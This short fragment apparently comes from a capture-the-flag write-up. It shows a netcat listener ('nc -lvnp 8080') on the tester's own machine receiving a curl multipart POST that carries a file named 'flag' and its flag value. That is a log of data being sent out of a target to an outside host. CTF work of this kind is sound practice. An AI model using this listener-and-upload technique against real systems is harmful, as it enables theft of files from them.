 lighthouse@VM-12-10-ubuntu:~$ nc -lvnp 8080
Listening on 0.0.0.0 8080
Connection received on 117.21.200.166 58942
POST / HTTP/1.1
User-Agent: curl/7.38.0
Host: 110.42.195.2:8080
Accept: */*
Content-Length: 237
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------e2680b742011ea89
--------------------------e2680b742011ea89
Content-Disposition: form-data; name="xx"; filename="flag"
Content-Type: application/octet-stream
flag{5255a1d7-6f15-47f8-b843-61e722ce3de6}
--------------------------e2680b742011ea89--